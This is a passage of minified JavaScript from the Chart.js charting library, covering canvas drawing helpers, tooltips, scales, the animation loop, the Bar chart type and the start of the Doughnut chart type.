e=t.parentNode,i=parseInt(P(e,"padding-left"))+parseInt(P(e,"padding-right"));return e?e.clientWidth-i:0},L=n.getMaximumHeight=function(t){var e=t.parentNode,i=parseInt(P(e,"padding-bottom"))+parseInt(P(e,"padding-top"));return e?e.clientHeight-i:0},P=n.getStyle=function(t,e){return t.currentStyle?t.currentStyle[e]:document.defaultView.getComputedStyle(t,null).getPropertyValue(e)},I=(n.getMaximumSize=n.getMaximumWidth,n.retinaScale=function(t){var e=t.ctx,i=t.canvas.width,n=t.canvas.height;window.devicePixelRatio&&(e.canvas.style.width=i+"px",e.canvas.style.height=n+"px",e.canvas.height=n*window.devicePixelRatio,e.canvas.width=i*window.devicePixelRatio,e.scale(window.devicePixelRatio,window.devicePixelRatio))}),O=n.clear=function(t){t.ctx.clearRect(0,0,t.width,t.height)},E=n.fontString=function(t,e,i){return e+" "+t+"px "+i},z=n.longestText=function(t,e,i){t.font=e;var n=0;return o(i,function(e){var i=t.measureText(e).width;n=i>n?i:n}),n},M=n.drawRoundedRectangle=function(t,e,i,n,o,s){t.beginPath(),t.moveTo(e+s,i),t.lineTo(e+n-s,i),t.quadraticCurveTo(e+n,i,e+n,i+s),t.lineTo(e+n,i+o-s),t.quadraticCurveTo(e+n,i+o,e+n-s,i+o),t.lineTo(e+s,i+o),t.quadraticCurveTo(e,i+o,e,i+o-s),t.lineTo(e,i+s),t.quadraticCurveTo(e,i,e+s,i),t.closePath()};i.instances={},i.Type=function(t,e,n){this.options=e,this.chart=n,this.id=c(),i.instances[this.id]=this,e.responsive&&this.resize(),this.initialize.call(this,t)},a(i.Type.prototype,{initialize:function(){return this},clear:function(){return O(this.chart),this},stop:function(){return i.animationService.cancelAnimation(this),this},resize:function(t){this.stop();var e=this.chart.canvas,i=A(this.chart.canvas),n=this.options.maintainAspectRatio?i/this.chart.aspectRatio:L(this.chart.canvas);return e.width=this.chart.width=i,e.height=this.chart.height=n,I(this.chart),"function"==typeof t&&t.apply(this,Array.prototype.slice.call(arguments,1)),this},reflow:d,render:function(t){if(t&&this.reflow(),this.options.animation&&!t){var e=new i.Animation;e.numSteps=this.options.animationSteps,e.easing=this.options.animationEasing,e.render=function(t,e){var i=n.easingEffects[e.easing],o=e.currentStep/e.numSteps,s=i(o);t.draw(s,o,e.currentStep)},e.onAnimationProgress=this.options.onAnimationProgress,e.onAnimationComplete=this.options.onAnimationComplete,i.animationService.addAnimation(this,e)}else this.draw(),this.options.onAnimationComplete.call(this);return this},generateLegend:function(){return n.template(this.options.legendTemplate,this)},destroy:function(){this.stop(),this.clear(),k(this,this.events);var t=this.chart.canvas;t.width=this.chart.width,t.height=this.chart.height,t.style.removeProperty?(t.style.removeProperty("width"),t.style.removeProperty("height")):(t.style.removeAttribute("width"),t.style.removeAttribute("height")),delete i.instances[this.id]},showTooltip:function(t,e){"undefined"==typeof this.activeElements&&(this.activeElements=[]);var s=function(t){var e=!1;return t.length!==this.activeElements.length?e=!0:(o(t,function(t,i){t!==this.activeElements[i]&&(e=!0)},this),e)}.call(this,t);if(s||e){if(this.activeElements=t,this.draw(),this.options.customTooltips&&this.options.customTooltips(!1),t.length>0)if(this.datasets&&this.datasets.length>1){for(var a,r,h=this.datasets.length-1;h>=0&&(a=this.datasets[h].points||this.datasets[h].bars||this.datasets[h].segments,r=l(a,t[0]),-1===r);h--);var d=[],c=[],u=function(t){var e,i,o,s,a,l=[],h=[],u=[];return n.each(this.datasets,function(t){e=t.points||t.bars||t.segments,e[r]&&e[r].hasValue()&&l.push(e[r])}),n.each(l,function(t){h.push(t.x),u.push(t.y),d.push(n.template(this.options.multiTooltipTemplate,t)),c.push({fill:t._saved.fillColor||t.fillColor,stroke:t._saved.strokeColor||t.strokeColor})},this),a=g(u),o=m(u),s=g(h),i=m(h),{x:s>this.chart.width/2?s:i,y:(a+o)/2}}.call(this,r);new i.MultiTooltip({x:u.x,y:u.y,xPadding:this.options.tooltipXPadding,yPadding:this.options.tooltipYPadding,xOffset:this.options.tooltipXOffset,fillColor:this.options.tooltipFillColor,textColor:this.options.tooltipFontColor,fontFamily:this.options.tooltipFontFamily,fontStyle:this.options.tooltipFontStyle,fontSize:this.options.tooltipFontSize,titleTextColor:this.options.tooltipTitleFontColor,titleFontFamily:this.options.tooltipTitleFontFamily,titleFontStyle:this.options.tooltipTitleFontStyle,titleFontSize:this.options.tooltipTitleFontSize,cornerRadius:this.options.tooltipCornerRadius,labels:d,legendColors:c,legendColorBackground:this.options.multiTooltipKeyBackground,title:x(this.options.tooltipTitleTemplate,t[0]),chart:this.chart,ctx:this.chart.ctx,custom:this.options.customTooltips}).draw()}else o(t,function(t){var e=t.tooltipPosition();new i.Tooltip({x:Math.round(e.x),y:Math.round(e.y),xPadding:this.options.tooltipXPadding,yPadding:this.options.tooltipYPadding,fillColor:this.options.tooltipFillColor,textColor:this.options.tooltipFontColor,fontFamily:this.options.tooltipFontFamily,fontStyle:this.options.tooltipFontStyle,fontSize:this.options.tooltipFontSize,caretHeight:this.options.tooltipCaretSize,cornerRadius:this.options.tooltipCornerRadius,text:x(this.options.tooltipTemplate,t),chart:this.chart,custom:this.options.customTooltips}).draw()},this);return this}},toBase64Image:function(){return this.chart.canvas.toDataURL.apply(this.chart.canvas,arguments)}}),i.Type.extend=function(t){var e=this,n=function(){return e.apply(this,arguments)};if(n.prototype=s(e.prototype),a(n.prototype,t),n.extend=i.Type.extend,t.name||e.prototype.name){var o=t.name||e.prototype.name,l=i.defaults[e.prototype.name]?s(i.defaults[e.prototype.name]):{};i.defaults[o]=a(l,t.defaults),i.types[o]=n,i.prototype[o]=function(t,e){var s=r(i.defaults.global,i.defaults[o],e||{});return new n(t,s,this)}}else u("Name not provided for this chart, so it hasn't been registered");return e},i.Element=function(t){a(this,t),this.initialize.apply(this,arguments),this.save()},a(i.Element.prototype,{initialize:function(){},restore:function(t){return t?o(t,function(t){this[t]=this._saved[t]},this):a(this,this._saved),this},save:function(){return this._saved=s(this),delete this._saved._saved,this},update:function(t){return o(t,function(t,e){this._saved[e]=this[e],this[e]=t},this),this},transition:function(t,e){return o(t,function(t,i){this[i]=(t-this._saved[i])*e+this._saved[i]},this),this},tooltipPosition:function(){return{x:this.x,y:this.y}},hasValue:function(){return f(this.value)}}),i.Element.extend=h,i.Point=i.Element.extend({display:!0,inRange:function(t,e){var i=this.hitDetectionRadius+this.radius;return Math.pow(t-this.x,2)+Math.pow(e-this.y,2)<Math.pow(i,2)},draw:function(){if(this.display){var t=this.ctx;t.beginPath(),t.arc(this.x,this.y,this.radius,0,2*Math.PI),t.closePath(),t.strokeStyle=this.strokeColor,t.lineWidth=this.strokeWidth,t.fillStyle=this.fillColor,t.fill(),t.stroke()}}}),i.Arc=i.Element.extend({inRange:function(t,e){var i=n.getAngleFromPoint(this,{x:t,y:e}),o=i.angle%(2*Math.PI),s=(2*Math.PI+this.startAngle)%(2*Math.PI),a=(2*Math.PI+this.endAngle)%(2*Math.PI)||360,r=s>a?a>=o||o>=s:o>=s&&a>=o,l=i.distance>=this.innerRadius&&i.distance<=this.outerRadius;return r&&l},tooltipPosition:function(){var t=this.startAngle+(this.endAngle-this.startAngle)/2,e=(this.outerRadius-this.innerRadius)/2+this.innerRadius;return{x:this.x+Math.cos(t)*e,y:this.y+Math.sin(t)*e}},draw:function(t){var e=this.ctx;e.beginPath(),e.arc(this.x,this.y,this.outerRadius<0?0:this.outerRadius,this.startAngle,this.endAngle),e.arc(this.x,this.y,this.innerRadius<0?0:this.innerRadius,this.endAngle,this.startAngle,!0),e.closePath(),e.strokeStyle=this.strokeColor,e.lineWidth=this.strokeWidth,e.fillStyle=this.fillColor,e.fill(),e.lineJoin="bevel",this.showStroke&&e.stroke()}}),i.Rectangle=i.Element.extend({draw:function(){var t=this.ctx,e=this.width/2,i=this.x-e,n=this.x+e,o=this.base-(this.base-this.y),s=this.strokeWidth/2;this.showStroke&&(i+=s,n-=s,o+=s),t.beginPath(),t.fillStyle=this.fillColor,t.strokeStyle=this.strokeColor,t.lineWidth=this.strokeWidth,t.moveTo(i,this.base),t.lineTo(i,o),t.lineTo(n,o),t.lineTo(n,this.base),t.fill(),this.showStroke&&t.stroke()},height:function(){return this.base-this.y},inRange:function(t,e){return t>=this.x-this.width/2&&t<=this.x+this.width/2&&e>=this.y&&e<=this.base}}),i.Animation=i.Element.extend({currentStep:null,numSteps:60,easing:"",render:null,onAnimationProgress:null,onAnimationComplete:null}),i.Tooltip=i.Element.extend({draw:function(){var t=this.chart.ctx;t.font=E(this.fontSize,this.fontStyle,this.fontFamily),this.xAlign="center",this.yAlign="above";var e=this.caretPadding=2,i=t.measureText(this.text).width+2*this.xPadding,n=this.fontSize+2*this.yPadding,o=n+this.caretHeight+e;this.x+i/2>this.chart.width?this.xAlign="left":this.x-i/2<0&&(this.xAlign="right"),this.y-o<0&&(this.yAlign="below");var s=this.x-i/2,a=this.y-o;if(t.fillStyle=this.fillColor,this.custom)this.custom(this);else{switch(this.yAlign){case"above":t.beginPath(),t.moveTo(this.x,this.y-e),t.lineTo(this.x+this.caretHeight,this.y-(e+this.caretHeight)),t.lineTo(this.x-this.caretHeight,this.y-(e+this.caretHeight)),t.closePath(),t.fill();break;case"below":a=this.y+e+this.caretHeight,t.beginPath(),t.moveTo(this.x,this.y+e),t.lineTo(this.x+this.caretHeight,this.y+e+this.caretHeight),t.lineTo(this.x-this.caretHeight,this.y+e+this.caretHeight),t.closePath(),t.fill()}switch(this.xAlign){case"left":s=this.x-i+(this.cornerRadius+this.caretHeight);break;case"right":s=this.x-(this.cornerRadius+this.caretHeight)}M(t,s,a,i,n,this.cornerRadius),t.fill(),t.fillStyle=this.textColor,t.textAlign="center",t.textBaseline="middle",t.fillText(this.text,s+i/2,a+n/2)}}}),i.MultiTooltip=i.Element.extend({initialize:function(){this.font=E(this.fontSize,this.fontStyle,this.fontFamily),this.titleFont=E(this.titleFontSize,this.titleFontStyle,this.titleFontFamily),this.titleHeight=this.title?1.5*this.titleFontSize:0,this.height=this.labels.length*this.fontSize+(this.labels.length-1)*(this.fontSize/2)+2*this.yPadding+this.titleHeight,this.ctx.font=this.titleFont;var t=this.ctx.measureText(this.title).width,e=z(this.ctx,this.font,this.labels)+this.fontSize+3,i=m([e,t]);this.width=i+2*this.xPadding;var n=this.height/2;this.y-n<0?this.y=n:this.y+n>this.chart.height&&(this.y=this.chart.height-n),this.x>this.chart.width/2?this.x-=this.xOffset+this.width:this.x+=this.xOffset},getLineHeight:function(t){var e=this.y-this.height/2+this.yPadding,i=t-1;return 0===t?e+this.titleHeight/3:e+(1.5*this.fontSize*i+this.fontSize/2)+this.titleHeight},draw:function(){if(this.custom)this.custom(this);else{M(this.ctx,this.x,this.y-this.height/2,this.width,this.height,this.cornerRadius);var t=this.ctx;t.fillStyle=this.fillColor,t.fill(),t.closePath(),t.textAlign="left",t.textBaseline="middle",t.fillStyle=this.titleTextColor,t.font=this.titleFont,t.fillText(this.title,this.x+this.xPadding,this.getLineHeight(0)),t.font=this.font,n.each(this.labels,function(e,i){t.fillStyle=this.textColor,t.fillText(e,this.x+this.xPadding+this.fontSize+3,this.getLineHeight(i+1)),t.fillStyle=this.legendColorBackground,t.fillRect(this.x+this.xPadding,this.getLineHeight(i+1)-this.fontSize/2,this.fontSize,this.fontSize),t.fillStyle=this.legendColors[i].fill,t.fillRect(this.x+this.xPadding,this.getLineHeight(i+1)-this.fontSize/2,this.fontSize,this.fontSize)},this)}}}),i.Scale=i.Element.extend({initialize:function(){this.fit()},buildYLabels:function(){this.yLabels=[];for(var t=v(this.stepValue),e=0;e<=this.steps;e++)this.yLabels.push(x(this.templateString,{value:(this.min+e*this.stepValue).toFixed(t)}));this.yLabelWidth=this.display&&this.showLabels?z(this.ctx,this.font,this.yLabels)+10:0},addXLabel:function(t){this.xLabels.push(t),this.valuesCount++,this.fit()},removeXLabel:function(){this.xLabels.shift(),this.valuesCount--,this.fit()},fit:function(){this.startPoint=this.display?this.fontSize:0,this.endPoint=this.display?this.height-1.5*this.fontSize-5:this.height,this.startPoint+=this.padding,this.endPoint-=this.padding;var t,e=this.endPoint,i=this.endPoint-this.startPoint;for(this.calculateYRange(i),this.buildYLabels(),this.calculateXLabelRotation();i>this.endPoint-this.startPoint;)i=this.endPoint-this.startPoint,t=this.yLabelWidth,this.calculateYRange(i),this.buildYLabels(),t<this.yLabelWidth&&(this.endPoint=e,this.calculateXLabelRotation())},calculateXLabelRotation:function(){this.ctx.font=this.font;var t,e,i=this.ctx.measureText(this.xLabels[0]).width,n=this.ctx.measureText(this.xLabels[this.xLabels.length-1]).width;if(this.xScalePaddingRight=n/2+3,this.xScalePaddingLeft=i/2>this.yLabelWidth?i/2:this.yLabelWidth,this.xLabelRotation=0,this.display){var o,s=z(this.ctx,this.font,this.xLabels);this.xLabelWidth=s;for(var a=Math.floor(this.calculateX(1)-this.calculateX(0))-6;this.xLabelWidth>a&&0===this.xLabelRotation||this.xLabelWidth>a&&this.xLabelRotation<=90&&this.xLabelRotation>0;)o=Math.cos(y(this.xLabelRotation)),t=o*i,e=o*n,t+this.fontSize/2>this.yLabelWidth&&(this.xScalePaddingLeft=t+this.fontSize/2),this.xScalePaddingRight=this.fontSize/2,this.xLabelRotation++,this.xLabelWidth=o*s;this.xLabelRotation>0&&(this.endPoint-=Math.sin(y(this.xLabelRotation))*s+3)}else this.xLabelWidth=0,this.xScalePaddingRight=this.padding,this.xScalePaddingLeft=this.padding},calculateYRange:d,drawingArea:function(){return this.startPoint-this.endPoint},calculateY:function(t){var e=this.drawingArea()/(this.min-this.max);return this.endPoint-e*(t-this.min)},calculateX:function(t){var e=(this.xLabelRotation>0,this.width-(this.xScalePaddingLeft+this.xScalePaddingRight)),i=e/Math.max(this.valuesCount-(this.offsetGridLines?0:1),1),n=i*t+this.xScalePaddingLeft;return this.offsetGridLines&&(n+=i/2),Math.round(n)},update:function(t){n.extend(this,t),this.fit()},draw:function(){var t=this.ctx,e=(this.endPoint-this.startPoint)/this.steps,i=Math.round(this.xScalePaddingLeft);this.display&&(t.fillStyle=this.textColor,t.font=this.font,o(this.yLabels,function(o,s){var a=this.endPoint-e*s,r=Math.round(a),l=this.showHorizontalLines;t.textAlign="right",t.textBaseline="middle",this.showLabels&&t.fillText(o,i-10,a),0!==s||l||(l=!0),l&&t.beginPath(),s>0?(t.lineWidth=this.gridLineWidth,t.strokeStyle=this.gridLineColor):(t.lineWidth=this.lineWidth,t.strokeStyle=this.lineColor),r+=n.aliasPixel(t.lineWidth),l&&(t.moveTo(i,r),t.lineTo(this.width,r),t.stroke(),t.closePath()),t.lineWidth=this.lineWidth,t.strokeStyle=this.lineColor,t.beginPath(),t.moveTo(i-5,r),t.lineTo(i,r),t.stroke(),t.closePath()},this),o(this.xLabels,function(e,i){var n=this.calculateX(i)+w(this.lineWidth),o=this.calculateX(i-(this.offsetGridLines?.5:0))+w(this.lineWidth),s=this.xLabelRotation>0,a=this.showVerticalLines;0!==i||a||(a=!0),a&&t.beginPath(),i>0?(t.lineWidth=this.gridLineWidth,t.strokeStyle=this.gridLineColor):(t.lineWidth=this.lineWidth,t.strokeStyle=this.lineColor),a&&(t.moveTo(o,this.endPoint),t.lineTo(o,this.startPoint-3),t.stroke(),t.closePath()),t.lineWidth=this.lineWidth,t.strokeStyle=this.lineColor,t.beginPath(),t.moveTo(o,this.endPoint),t.lineTo(o,this.endPoint+5),t.stroke(),t.closePath(),t.save(),t.translate(n,s?this.endPoint+12:this.endPoint+8),t.rotate(-1*y(this.xLabelRotation)),t.font=this.font,t.textAlign=s?"right":"center",t.textBaseline=s?"middle":"top",t.fillText(e,0,0),t.restore()},this))}}),i.RadialScale=i.Element.extend({initialize:function(){this.size=g([this.height,this.width]),this.drawingArea=this.display?this.size/2-(this.fontSize/2+this.backdropPaddingY):this.size/2},calculateCenterOffset:function(t){var e=this.drawingArea/(this.max-this.min);return(t-this.min)*e},update:function(){this.lineArc?this.drawingArea=this.display?this.size/2-(this.fontSize/2+this.backdropPaddingY):this.size/2:this.setScaleSize(),this.buildYLabels()},buildYLabels:function(){this.yLabels=[];for(var t=v(this.stepValue),e=0;e<=this.steps;e++)this.yLabels.push(x(this.templateString,{value:(this.min+e*this.stepValue).toFixed(t)}))},getCircumference:function(){return 2*Math.PI/this.valuesCount},setScaleSize:function(){var t,e,i,n,o,s,a,r,l,h,d,c,u=g([this.height/2-this.pointLabelFontSize-5,this.width/2]),p=this.width,m=0;for(this.ctx.font=E(this.pointLabelFontSize,this.pointLabelFontStyle,this.pointLabelFontFamily),e=0;e<this.valuesCount;e++)t=this.getPointPosition(e,u),i=this.ctx.measureText(x(this.templateString,{value:this.labels[e]})).width+5,0===e||e===this.valuesCount/2?(n=i/2,t.x+n>p&&(p=t.x+n,o=e),t.x-n<m&&(m=t.x-n,a=e)):e<this.valuesCount/2?t.x+i>p&&(p=t.x+i,o=e):e>this.valuesCount/2&&t.x-i<m&&(m=t.x-i,a=e);l=m,h=Math.ceil(p-this.width),s=this.getIndexAngle(o),r=this.getIndexAngle(a),d=h/Math.sin(s+Math.PI/2),c=l/Math.sin(r+Math.PI/2),d=f(d)?d:0,c=f(c)?c:0,this.drawingArea=u-(c+d)/2,this.setCenterPoint(c,d)},setCenterPoint:function(t,e){var i=this.width-e-this.drawingArea,n=t+this.drawingArea;this.xCenter=(n+i)/2,this.yCenter=this.height/2},getIndexAngle:function(t){var e=2*Math.PI/this.valuesCount;return t*e-Math.PI/2},getPointPosition:function(t,e){var i=this.getIndexAngle(t);return{x:Math.cos(i)*e+this.xCenter,y:Math.sin(i)*e+this.yCenter}},draw:function(){if(this.display){var t=this.ctx;if(o(this.yLabels,function(e,i){if(i>0){var n,o=i*(this.drawingArea/this.steps),s=this.yCenter-o;if(this.lineWidth>0)if(t.strokeStyle=this.lineColor,t.lineWidth=this.lineWidth,this.lineArc)t.beginPath(),t.arc(this.xCenter,this.yCenter,o,0,2*Math.PI),t.closePath(),t.stroke();else{t.beginPath();for(var a=0;a<this.valuesCount;a++)n=this.getPointPosition(a,this.calculateCenterOffset(this.min+i*this.stepValue)),0===a?t.moveTo(n.x,n.y):t.lineTo(n.x,n.y);t.closePath(),t.stroke()}if(this.showLabels){if(t.font=E(this.fontSize,this.fontStyle,this.fontFamily),this.showLabelBackdrop){var r=t.measureText(e).width;t.fillStyle=this.backdropColor,t.fillRect(this.xCenter-r/2-this.backdropPaddingX,s-this.fontSize/2-this.backdropPaddingY,r+2*this.backdropPaddingX,this.fontSize+2*this.backdropPaddingY)}t.textAlign="center",t.textBaseline="middle",t.fillStyle=this.fontColor,t.fillText(e,this.xCenter,s)}}},this),!this.lineArc){t.lineWidth=this.angleLineWidth,t.strokeStyle=this.angleLineColor;for(var e=this.valuesCount-1;e>=0;e--){var i=null,n=null;if(this.angleLineWidth>0&&e%this.angleLineInterval===0&&(i=this.calculateCenterOffset(this.max),n=this.getPointPosition(e,i),t.beginPath(),t.moveTo(this.xCenter,this.yCenter),t.lineTo(n.x,n.y),t.stroke(),t.closePath()),this.backgroundColors&&this.backgroundColors.length==this.valuesCount){null==i&&(i=this.calculateCenterOffset(this.max)),null==n&&(n=this.getPointPosition(e,i));var s=this.getPointPosition(0===e?this.valuesCount-1:e-1,i),a=this.getPointPosition(e===this.valuesCount-1?0:e+1,i),r={x:(s.x+n.x)/2,y:(s.y+n.y)/2},l={x:(n.x+a.x)/2,y:(n.y+a.y)/2};t.beginPath(),t.moveTo(this.xCenter,this.yCenter),t.lineTo(r.x,r.y),t.lineTo(n.x,n.y),t.lineTo(l.x,l.y),t.fillStyle=this.backgroundColors[e],t.fill(),t.closePath()}var h=this.getPointPosition(e,this.calculateCenterOffset(this.max)+5);t.font=E(this.pointLabelFontSize,this.pointLabelFontStyle,this.pointLabelFontFamily),t.fillStyle=this.pointLabelFontColor;var d=this.labels.length,c=this.labels.length/2,u=c/2,p=u>e||e>d-u,f=e===u||e===d-u;0===e?t.textAlign="center":e===c?t.textAlign="center":c>e?t.textAlign="left":t.textAlign="right",f?t.textBaseline="middle":p?t.textBaseline="bottom":t.textBaseline="top",t.fillText(this.labels[e],h.x,h.y)}}}}}),i.animationService={frameDuration:17,animations:[],dropFrames:0,addAnimation:function(t,e){for(var i=0;i<this.animations.length;++i)if(this.animations[i].chartInstance===t)return void(this.animations[i].animationObject=e);this.animations.push({chartInstance:t,animationObject:e}),1==this.animations.length&&n.requestAnimFrame.call(window,this.digestWrapper)},cancelAnimation:function(t){var e=n.findNextWhere(this.animations,function(e){return e.chartInstance===t});e&&this.animations.splice(e,1)},digestWrapper:function(){i.animationService.startDigest.call(i.animationService)},startDigest:function(){var t=Date.now(),e=0;this.dropFrames>1&&(e=Math.floor(this.dropFrames),this.dropFrames-=e);for(var i=0;i<this.animations.length;i++)null===this.animations[i].animationObject.currentStep&&(this.animations[i].animationObject.currentStep=0),this.animations[i].animationObject.currentStep+=1+e,this.animations[i].animationObject.currentStep>this.animations[i].animationObject.numSteps&&(this.animations[i].animationObject.currentStep=this.animations[i].animationObject.numSteps),this.animations[i].animationObject.render(this.animations[i].chartInstance,this.animations[i].animationObject),this.animations[i].animationObject.currentStep==this.animations[i].animationObject.numSteps&&(this.animations[i].animationObject.onAnimationComplete.call(this.animations[i].chartInstance),this.animations.splice(i,1),i--);var o=Date.now(),s=o-t-this.frameDuration,a=s/this.frameDuration;a>1&&(this.dropFrames+=a),this.animations.length>0&&n.requestAnimFrame.call(window,this.digestWrapper)}},n.addEvent(window,"resize",function(){var t;return function(){clearTimeout(t),t=setTimeout(function(){o(i.instances,function(t){t.options.responsive&&t.resize(t.render,!0)})},50)}}()),p?define("Chart",[],function(){return i}):"object"==typeof module&&module.exports&&(module.exports=i),t.Chart=i,i.noConflict=function(){return t.Chart=e,i}}.call(this),function(){"use strict";var t=this,e=t.Chart,i=e.helpers,n={scaleBeginAtZero:!0,scaleShowGridLines:!0,scaleGridLineColor:"rgba(0,0,0,.05)",scaleGridLineWidth:1,scaleShowHorizontalLines:!0,scaleShowVerticalLines:!0,barShowStroke:!0,barStrokeWidth:2,barValueSpacing:5,barDatasetSpacing:1,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<datasets.length; i++){%><li><span style="background-color:<%=datasets[i].fillColor%>"><%if(datasets[i].label){%><%=datasets[i].label%><%}%></span></li><%}%></ul>'};e.Type.extend({name:"Bar",defaults:n,initialize:function(t){var n=this.options;this.ScaleClass=e.Scale.extend({offsetGridLines:!0,calculateBarX:function(t,e,i){var o=this.calculateBaseWidth(),s=this.calculateX(i)-o/2,a=this.calculateBarWidth(t);return s+a*e+e*n.barDatasetSpacing+a/2},calculateBaseWidth:function(){return this.calculateX(1)-this.calculateX(0)-2*n.barValueSpacing},calculateBarWidth:function(t){var e=this.calculateBaseWidth()-(t-1)*n.barDatasetSpacing;return e/t}}),this.datasets=[],this.options.showTooltips&&i.bindEvents(this,this.options.tooltipEvents,function(t){var e="mouseout"!==t.type?this.getBarsAtEvent(t):[];this.eachBars(function(t){t.restore(["fillColor","strokeColor"])}),i.each(e,function(t){t&&(t.fillColor=t.highlightFill,t.strokeColor=t.highlightStroke)}),this.showTooltip(e)}),this.BarClass=e.Rectangle.extend({strokeWidth:this.options.barStrokeWidth,showStroke:this.options.barShowStroke,ctx:this.chart.ctx}),i.each(t.datasets,function(e,n){var o={label:e.label||null,fillColor:e.fillColor,strokeColor:e.strokeColor,bars:[]};this.datasets.push(o),i.each(e.data,function(i,n){o.bars.push(new this.BarClass({value:i,label:t.labels[n],datasetLabel:e.label,strokeColor:"string"!=typeof e.strokeColor?e.strokeColor[n]:e.strokeColor,fillColor:"string"!=typeof e.fillColor?e.fillColor[n]:e.fillColor,highlightFill:e.highlightFill?"string"!=typeof e.highlightFill?e.highlightFill[n]:e.highlightFill:"string"!=typeof e.fillColor?e.fillColor[n]:e.fillColor,highlightStroke:e.highlightStroke?"string"!=typeof e.highlightStroke?e.highlightStroke[n]:e.highlightStroke:"string"!=typeof e.strokeColor?e.strokeColor[n]:e.strokeColor}))},this)},this),this.buildScale(t.labels),this.BarClass.prototype.base=this.scale.endPoint,this.eachBars(function(t,e,n){i.extend(t,{width:this.scale.calculateBarWidth(this.datasets.length),x:this.scale.calculateBarX(this.datasets.length,n,e),y:this.scale.endPoint}),t.save()},this),this.render()},update:function(){this.scale.update(),i.each(this.activeElements,function(t){t.restore(["fillColor","strokeColor"])}),this.eachBars(function(t){t.save()}),this.render()},eachBars:function(t){i.each(this.datasets,function(e,n){i.each(e.bars,t,this,n)},this)},getBarsAtEvent:function(t){for(var e,n=[],o=i.getRelativePosition(t),s=function(t){n.push(t.bars[e])},a=0;a<this.datasets.length;a++)for(e=0;e<this.datasets[a].bars.length;e++)if(this.datasets[a].bars[e].inRange(o.x,o.y))return i.each(this.datasets,s),n;return n},buildScale:function(t){var e=this,n=function(){var t=[];return e.eachBars(function(e){t.push(e.value)}),t},o={templateString:this.options.scaleLabel,height:this.chart.height,width:this.chart.width,ctx:this.chart.ctx,textColor:this.options.scaleFontColor,fontSize:this.options.scaleFontSize,fontStyle:this.options.scaleFontStyle,fontFamily:this.options.scaleFontFamily,valuesCount:t.length,beginAtZero:this.options.scaleBeginAtZero,integersOnly:this.options.scaleIntegersOnly,calculateYRange:function(t){var e=i.calculateScaleRange(n(),t,this.fontSize,this.beginAtZero,this.integersOnly);i.extend(this,e)},xLabels:t,font:i.fontString(this.options.scaleFontSize,this.options.scaleFontStyle,this.options.scaleFontFamily),lineWidth:this.options.scaleLineWidth,lineColor:this.options.scaleLineColor,showHorizontalLines:this.options.scaleShowHorizontalLines,showVerticalLines:this.options.scaleShowVerticalLines,gridLineWidth:this.options.scaleShowGridLines?this.options.scaleGridLineWidth:0,gridLineColor:this.options.scaleShowGridLines?this.options.scaleGridLineColor:"rgba(0,0,0,0)",padding:this.options.showScale?0:this.options.barShowStroke?this.options.barStrokeWidth:0,showLabels:this.options.scaleShowLabels,display:this.options.showScale};this.options.scaleOverride&&i.extend(o,{calculateYRange:i.noop,steps:this.options.scaleSteps,stepValue:this.options.scaleStepWidth,min:this.options.scaleStartValue,max:this.options.scaleStartValue+this.options.scaleSteps*this.options.scaleStepWidth}),this.scale=new this.ScaleClass(o)},addData:function(t,e){i.each(t,function(t,i){this.datasets[i].bars.push(new this.BarClass({value:t,label:e,datasetLabel:this.datasets[i].label,x:this.scale.calculateBarX(this.datasets.length,i,this.scale.valuesCount+1),y:this.scale.endPoint,width:this.scale.calculateBarWidth(this.datasets.length),base:this.scale.endPoint,strokeColor:this.datasets[i].strokeColor,fillColor:this.datasets[i].fillColor}))},this),this.scale.addXLabel(e),this.update()},removeData:function(){this.scale.removeXLabel(),i.each(this.datasets,function(t){t.bars.shift()},this),this.update()},reflow:function(){i.extend(this.BarClass.prototype,{y:this.scale.endPoint,base:this.scale.endPoint});var t=i.extend({height:this.chart.height,width:this.chart.width});this.scale.update(t)},draw:function(t){var e=t||1;this.clear(),this.chart.ctx,this.scale.draw(e),i.each(this.datasets,function(t,n){i.each(t.bars,function(t,i){t.hasValue()&&(t.base=this.scale.endPoint,t.transition({x:this.scale.calculateBarX(this.datasets.length,n,i),y:this.scale.calculateY(t.value),width:this.scale.calculateBarWidth(this.datasets.length)},e).draw())},this)},this)}})}.call(this),function(){"use strict";var t=this,e=t.Chart,i=e.helpers,n={segmentShowStroke:!0,segmentStrokeColor:"#fff",segmentStrokeWidth:2,percentageInnerCutout:50,animationSteps:100,animationEasing:"easeOutBounce",animateRotate:!0,animateScale:!1,legendTemplate:'<ul class="<%=name.toLowerCase()%>-legend"><% for (var i=0; i<segments.length; i++){%><li><span style="background-color:<%=segments[i].fillColor%>"><%if(segments[i].label){%><%=segments[i].label%><%}%></span></li><%}%></ul>'};e.Type.extend({name:"Doughnut",defaults:n,initialize:function(t){this.segments=[],this.outerRadius=(i.min([this.chart.width,this.chart.height])-this.options.segmentStrokeWidth/2)/2,this.SegmentArc=e.Arc.extend({ctx:this.chart.ctx,x:this.chart.width/2,y:this.chart.height/2}),this.options.showTooltips&&i.bindEvents(this,this.options.tooltipEvents,function(t){var e="mouseout"!==t.type?this.getSegmentsAtEvent(t):[];i.each(this.segments,function(t){t.restore(["fillColor"])}),i.each(e,function(t){t.fillColor=t.highlightColor}),this.showTooltip(e)}),this.calculateTotal(t),i.each(t,function(e,i){e.color||(e.color="hsl("+360*i/t.length+", 100%, 50%)"),this.addData(e,i,!0)},this),this.render()},getSegmentsAtEvent:function(t){var e=[],n=i.getRelativePosition(t);return i.each(this.segments,function(t){t.inRange(n.x,n.y)&&e.push(t)},this),e},addData:function(t,i,n){var o=void 0!==i?i:this.segments.length;"undefined"==typeof t.color&&(t.color=e.defaults.global.segmentColorDefault[o%e.defaults.global.segmentColorDefault.length],t.highlight=e.defaults.global.segmentHighlightColorDefaults[o%e.defaults.global.segmentHighlightColorDefaults.length]),this.segments.splice(o,0,new this.SegmentArc({value:t.value,outerRadius:this.options.animateScale?0:this.outerRadius,innerRadius:this.options.animateScale?0:this.outerRadius/100*this.options.percentageInnerCutout,fillColor:t.color,highlightColor:t.highlight||t.color,showStroke:this.options.segmentShowStroke,strokeWidth:this.options.segmentStrokeWidth,strokeColor:this.options.segmentStrokeColor,startAngle:1.5*Math.PI,circumference:this.options.animateRotate?0:this.calculateCircumference(t.value),label:t.label})),n||(this.reflow(),this.update())},calculateCircumference:function(t){return this.total>0?2*Math.PI*(t/this.total):0},calculateTotal:function(t){this.total=0,i.each(t,function(t){this.total+=Math.abs(t.value)},this)},update:function(){this.calculateTotal(this.segments),i.each(this.activeElements,function(t){t.restore(["fillColor"])}),i.each(this.segments,function(t){t.save()}),this.render()},removeData:function(t){var 